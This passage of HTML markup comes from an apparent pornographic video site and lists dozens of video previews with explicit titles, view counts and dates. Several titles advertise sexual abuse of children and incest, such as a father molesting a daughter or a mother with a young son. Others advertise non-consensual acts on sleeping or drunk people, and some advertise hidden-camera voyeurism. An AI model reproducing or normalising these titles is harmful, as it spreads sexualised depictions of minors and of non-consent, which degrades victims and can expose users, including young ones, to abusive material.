                                    <li class="preview-views"><i class="fa fa-eye"></i> 59 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Office bitch elevator and big dick fuck teen anal Suspect was caught</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639769802525/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c1b9571d" src="/thumbs/525/3824942639769802525_0.jpg" alt="Hippy Gang Expose Drunk Girls White Ass">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 20292 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hippy Gang Expose Drunk Girls White Ass</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548482660756/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ec9a5994" src="/thumbs/756/1426482548482660756_0.jpg" alt="Mature wife gets facial">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8265 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature wife gets facial</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545043881907/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511fa2bfb3" src="/thumbs/907/1426482545043881907_0.jpg" alt="Grandpa with a grey beard fucking a curvy teen babe">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47857 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Grandpa with a grey beard fucking a curvy teen babe</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544783964924/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511024bafc" src="/thumbs/924/1426482544783964924_0.jpg" alt="Asian wife toy fucking her cunt before sleep">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 74 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian wife toy fucking her cunt before sleep</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731856432159/">
                            <div class="preview-img">
                                <img data-sg="258d1eb930d2ac1f" src="/thumbs/159/2705852731856432159_0.jpg" alt="LEZ- Getting Down With Cute Asian Kitty, by Bangie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 21:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13870 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">LEZ- Getting Down With Cute Asian Kitty, by Bangie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731202145771/">
                            <div class="preview-img">
                                <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8386 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daughter on couch</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894624003721/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511eb67689" src="/thumbs/721/1892856894624003721_0.jpg" alt="Russian mom 19">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36714 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Russian mom 19</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546072444495/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515cf15e4f" src="/thumbs/495/1426482546072444495_0.jpg" alt="Tied up Asian babe made to squirt with some power">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28913 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tied up Asian babe made to squirt with some power</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5672784321484296110/">
                            <div class="preview-img">
                                <img data-sg="4eb9c748e17a0fae" src="/thumbs/110/5672784321484296110_0.jpg" alt="insext mom got what she wanted 01180 - cute family little redhead nudist sex story - incest daddy molesting daughter porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10036 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext mom got what she wanted 01180 - cute family little redhead nudist sex story - incest daddy molesting daughter porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545911374257/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515357a1b1" src="/thumbs/257/1426482545911374257_0.jpg" alt="Arab mom fuck friend and arab muslim islam anal We re Not Hiring But We">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.04.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8628 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab mom fuck friend and arab muslim islam anal We re Not Hiring But We</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894731964317/">
                            <div class="preview-img">
                                <img data-sg="1a44c7512525cf9d" src="/thumbs/317/1892856894731964317_0.jpg" alt="18 horny girl audition">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16145 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">18 horny girl audition</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545897543546/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515284977a" src="/thumbs/546/1426482545897543546_0.jpg" alt="Tied up and gagged submissive fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 567 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tied up and gagged submissive fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546114863415/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515f78a137" src="/thumbs/415/1426482546114863415_0.jpg" alt="Couples switching partners in amazing swinger reality">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 599 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Couples switching partners in amazing swinger reality</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544755809817/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510e771e19" src="/thumbs/817/1426482544755809817_0.jpg" alt="Brutal bondage We meet the best youthful gals in the world and ravage the">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 173 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brutal bondage We meet the best youthful gals in the world and ravage the</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733861822090/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a85a7e8a" src="/thumbs/90/2705852733861822090_0.jpg" alt="Quiere verga">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9943 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Quiere verga</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733220450236/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9821fefbc" src="/thumbs/236/2705852733220450236_0.jpg" alt="Close up small tight wet shaved cameltoe pussy vagina">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 17673 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Close up small tight wet shaved cameltoe pussy vagina</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545808430122/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514d34d42a" src="/thumbs/122/1426482545808430122_0.jpg" alt="Shy Arab babe with sexy booty bends over and gets fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 330 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Shy Arab babe with sexy booty bends over and gets fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732532466676/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9591e23f4" src="/thumbs/676/2705852732532466676_0.jpg" alt="Anya&#039;s Jumbo Sized Knockers">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.05.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 285 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Anya&#039;s Jumbo Sized Knockers</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639702854254/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bdbbca6e" src="/thumbs/254/3824942639702854254_0.jpg" alt="Dad fucking is Daughter caught on hidden moms hidden cam">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9668 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dad fucking is Daughter caught on hidden moms hidden cam</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898044133469/">
                            <div class="preview-img">
                                <img data-sg="1a44c751ea91805d" src="/thumbs/469/1892856898044133469_0.jpg" alt="Mom and not sleeping son">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.07.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8462 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom and not sleeping son</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545170420986/">
                            <div class="preview-img">
                                <img data-sg="13cbe251272d94fa" src="/thumbs/986/1426482545170420986_0.jpg" alt="Foreskin loving fuck buddies can't wait to get it on">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 113 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Foreskin loving fuck buddies can't wait to get it on</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8995979095276856313/">
                            <div class="preview-img">
                                <img data-sg="7cd823530cd123f9" src="/thumbs/313/8995979095276856313_0.jpg" alt="Cheerleader fucked in the woods - Erin Electra">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.05.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4214 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cheerleader fucked in the woods - Erin Electra</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733582867171/">
                            <div class="preview-img">
                                <img data-sg="258d1eb997b9fae3" src="/thumbs/171/2705852733582867171_0.jpg" alt="Pool Party with girl guy and bi boys">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1384 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pool Party with girl guy and bi boys</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640391204238/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4307 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sleeping young girl gets creampied. Very hot, amazing body!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731236079302/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90bd8d6c6" src="/thumbs/302/2705852731236079302_0.jpg" alt="Cavala milf espetacular">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1226 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cavala milf espetacular</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544709138782/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510baef95e" src="/thumbs/782/1426482544709138782_0.jpg" alt="Egyptian man fuck tourist gay video and teenage boys shirtless first time">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.06.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 27 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Egyptian man fuck tourist gay video and teenage boys shirtless first time</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731423689266/">
                            <div class="preview-img">
                                <img data-sg="258d1eb917078a32" src="/thumbs/266/2705852731423689266_0.jpg" alt="Ebony teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 48162 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ebony teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548193684542/">
                            <div class="preview-img">
                                <img data-sg="13cbe251db60ec3e" src="/thumbs/542/1426482548193684542_0.jpg" alt="Arab gay male teen porn His stiffy is encaged and incapable to spring to">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 34459 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab gay male teen porn His stiffy is encaged and incapable to spring to</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545234043373/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512af861ed" src="/thumbs/373/1426482545234043373_0.jpg" alt="Cum Drink Semen Seminal Dedicated Transformation Sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3516 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cum Drink Semen Seminal Dedicated Transformation Sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547293189225/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a5b47469" src="/thumbs/225/1426482547293189225_0.jpg" alt="Real Homemade Mom With Young Son Compilation">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 19651 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real Homemade Mom With Young Son Compilation</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733584988186/">
                            <div class="preview-img">
                                <img data-sg="258d1eb997da581a" src="/thumbs/186/2705852733584988186_0.jpg" alt="Milf at nude beach wants cumshot">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2390 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Milf at nude beach wants cumshot</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640762611287/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fce66657" src="/thumbs/287/3824942640762611287_0.jpg" alt="Drunk mom lets son&#039;s two friends cum on her face after house party">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15032 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Drunk mom lets son&#039;s two friends cum on her face after house party</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7203599716223247451/">
                            <div class="preview-img">
                                <img data-sg="63f853c68d97645b" src="/thumbs/451/7203599716223247451_0.jpg" alt="incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.04.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 127 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731838013401/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92fb99fd9" src="/thumbs/401/2705852731838013401_0.jpg" alt="Gangapur boys">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 43323 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gangapur boys</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732897727446/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96ee393d6" src="/thumbs/446/2705852732897727446_0.jpg" alt="REAL Hidden Spy cam Blowjob in the office">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 170287 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">REAL Hidden Spy cam Blowjob in the office</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733912269277/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ab5c41dd" src="/thumbs/277/2705852733912269277_0.jpg" alt="FOLLADA.-ZAHIRA.mp4">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12104 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">FOLLADA.-ZAHIRA.mp4</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732371566631/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94f870027" src="/thumbs/631/2705852732371566631_0.jpg" alt="Hubby surprised her 7 months pregnant preggo girlfriend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:49</div>
                            </div>
                            <div class="preview-bottom">
